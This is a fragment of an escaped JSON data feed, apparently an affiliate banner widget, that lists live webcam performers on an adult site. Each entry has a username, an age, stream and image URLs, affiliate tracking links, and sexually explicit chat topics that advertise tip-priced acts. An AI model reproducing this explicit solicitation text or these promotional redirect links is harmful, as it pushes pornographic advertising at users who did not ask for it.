/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig_lq\\/cc6054.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig_lq\\/cc6054.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig\\/cc6054.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lissazmark2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lissazmark2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lissazmark2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lissazmark2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lissazmark2\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_lissazmark2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_lissazmark2\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_lissazmark2\\/playlist.m3u8\",\"chat_topic\":\"Collecting @total ON THE STREAM (THERE IS A GIRL) We have already collected @sofar, IT REMAINS TO COLLECT @remainThank you, our nyashki dobryashki!Sonya nonude\",\"chat_topic_ru\":\"BydniVebkameraSonya nonude\",\"flags\":[\"american\",\"russian\"],\"online_time\":6837,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lissazmark2\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":705,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SweetMammy-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SweetMammy-1\",\"display_name\":\"Tvoja_sosedka\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig_lq\\/7c42fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig_lq\\/7c42fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/13b\\/xbig\\/7c42fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SweetMammy-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SweetMammy-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SweetMammy-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SweetMammy-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SweetMammy-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_SweetMammy-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_SweetMammy-1\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_SweetMammy-1\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens! For a butt expander!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0442\\u0432\\u043e\\u044f \\u043d\\u043e\\u0432\\u0430\\u044f \\u0441\\u043e\\u0441\\u0435\\u0434\\u043a\\u0430!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432! \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain  \\u0434\\u043e \\u0448\\u043e\\u0443 \\u0414\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0430 \\u043f\\u043e\\u043f\\u043a\\u0443\",\"flags\":[\"american\",\"russian\"],\"online_time\":3205,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SweetMammy-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":693,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MaxandKate\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MaxandKate\",\"display_name\":\"MaxandKate\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/31a\\/125\\/2949c665dd2b9d8e73bdbd734c97898a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig_lq\\/93948e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig_lq\\/93948e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/31a\\/125\\/xbig\\/93948e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MaxandKate\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MaxandKate\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MaxandKate\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MaxandKate?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MaxandKate\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_MaxandKate.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_MaxandKate\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_MaxandKate\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3050,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MaxandKate\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":679,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"dolly-ll\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dolly-ll\",\"display_name\":\"dolly-ll\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/35ae2c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/35ae2c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig\\/35ae2c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dolly-ll\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dolly-ll?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dolly-ll\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_dolly-ll.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_dolly-ll\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_dolly-ll\\/playlist.m3u8\",\"chat_topic\":\"Xmas Squirt show XXX @remain Xmas Squirt Show XXX\",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u043e\\u0433\\u043e\\u0434\\u043d\\u0435\\u0435 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0448\\u043e\\u0443 XXX    @remain Xmas Squirt show XXX\",\"flags\":[\"american\",\"russian\"],\"online_time\":3065,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dolly-ll\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":652,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/7cb6be.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/7cb6be.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/7cb6be.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":7888,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":597,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"somniya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/somniya\",\"display_name\":\"somniya\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a3\\/212\\/20fa9d44c2b2a8f84e6e3e1c30307769_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig_lq\\/2a6ba2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig_lq\\/2a6ba2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a3\\/212\\/xbig\\/2a6ba2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/somniya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/somniya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/somniya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/somniya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/somniya\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_somniya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_somniya\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_somniya\\/playlist.m3u8\",\"chat_topic\":\"crempie\",\"chat_topic_ru\":\"\\u043a\\u043e\\u043d\\u0447\\u0430\\u0442\\u044c \\u0432\\u043d\\u0443\\u0442\\u0440\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":3069,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_somniya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"1Orgasm1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/1Orgasm1\",\"display_name\":\"Eva_\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/001\\/0b4\\/d3c4dadec3f795df993149ebcca80a2c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig_lq\\/2ae2cb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig_lq\\/2ae2cb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/001\\/0b4\\/xbig\\/2ae2cb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/1Orgasm1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/1Orgasm1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/1Orgasm1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/1Orgasm1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/1Orgasm1\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_1Orgasm1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_1Orgasm1\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_1Orgasm1\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f NO ANAL! I WON\'T SHOW MY FACE! Before private - 130 tok. In the general chat, send wishes in PM! Lovens Levels: 2-5; 9 (ultra-high vibration 5 sec); 30; 50-55. Powerful 97(45 sec);101 (50 sec);111(30 sec Domi);222 (60 sec)Random level 37 tok.\\u2764\\ufe0f@remain\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041b\\u0418\\u0426\\u041e \\u041d\\u0415 \\u041f\\u041e\\u041a\\u0410\\u0417\\u042b\\u0412\\u0410\\u042e!\\u0410\\u043d\\u0430\\u043b\\u0430 \\u041d\\u0435\\u0442!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c-130\\u0442\\u043e\\u043a.\\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u041b\\u0421 \\u041e\\u0431\\u044f\\u0437\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418:2-5; 9(\\u0441\\u0432\\u0435\\u0440\\u0445\\u0432\\u044b\\u0441\\u043e\\u043a\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 5\\u0441\\u0435\\u043a); 30; 50-55.\\u041c\\u043e\\u0449\\u043d\\u044b\\u0435 97(45\\u0441\\u0435\\u043a);101(50\\u0441\\u0435\\u043a);111(30\\u0441\\u0435\\u043aDomi);222(60\\u0441\\u0435\\u043a);\\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 666(300\\u0441\\u0435\\u043a).\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c 37\\u0442\\u043e\\u043a.  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":5644,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_1Orgasm1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":513,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/e4b665.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/e4b665.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/e4b665.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th if January)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;) \",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0440\\u0430\\u0437\\u0434\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0434\\u043d\\u044f \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f (22.01)@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a 